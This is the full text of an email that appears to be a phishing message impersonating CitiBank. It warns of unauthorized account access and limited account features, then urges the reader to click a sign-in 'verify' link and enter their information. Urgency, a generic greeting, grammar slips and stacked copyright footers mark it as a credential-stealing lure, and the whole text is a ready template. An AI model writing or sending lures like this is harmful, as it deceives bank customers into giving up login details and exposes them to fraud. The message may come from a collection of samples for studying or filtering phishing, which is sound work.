 citibank
Dear CitiBank Member,
We recently reviewed your account and suspect that your CitiBank Account may have been accessed by an unauthorized third party.
Protecting the security of your account and of the CitiBank Network is out primary concern. Therefore, as a preventative measure we
have temporarily limited access to sensitive CitiBank Account Features.
Click the link below in order to regain access to your CitiBank Account :
https://web.da-us.citibank.com/signin/citifi/verify/%?6488820019
Please fill in the required informations.
We absolutely will not share your information with any third party!.
This is required for us to continue to offer you a safe and risk free environment.
Thank you
Account Management
Copyright © 1995-2004 Citi Inc. All Rights Reserved.
Designated trademarks and brands are the property of their respective owners.
Use of this Web site constitutes acceptance of the Citi User Agreement and Privacy Policy
A member of citigroup
Copyright © 2004 Citicorp